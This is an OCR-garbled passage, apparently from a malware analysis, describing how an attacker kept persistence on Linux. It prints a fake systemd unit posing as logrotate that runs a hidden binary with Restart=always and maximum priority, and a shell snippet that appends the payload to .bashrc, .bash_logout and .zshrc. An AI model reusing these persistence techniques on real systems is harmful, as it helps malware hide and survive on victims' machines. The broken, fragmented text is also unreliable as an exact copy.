
Next, the attacker dropped a fake systemd service that disguised
itself as
. In reality, it simply pointed to their malicious
logrotate
binary and was set to restart continuously:
[Unit]
Description
=
The
 logrotate 
utility
 is
 designed
 to
 simpli
[Service]
ExecStart
=
$HOME
/.config/logrotate
Restart
=
always
Nice
=
-20
StandardOutput
=
null
[Install]
WantedBy
=
multi-user.target
Shell Startup Scripts
To trigger the payload on terminal login or logout, they appended it
to user-specific shell config files:
case
 "$(
ps
 -p
 $$ 
-o
 comm=
)"
 in
   bash
)
 add_to_startup 
"$HOME/.bashrc"
         add_to_startup 
"$HOME/.bash_logout"
 ;;
   zsh
)
 add_to_startup 
"$HOME/.zshrc"
 ;;
esac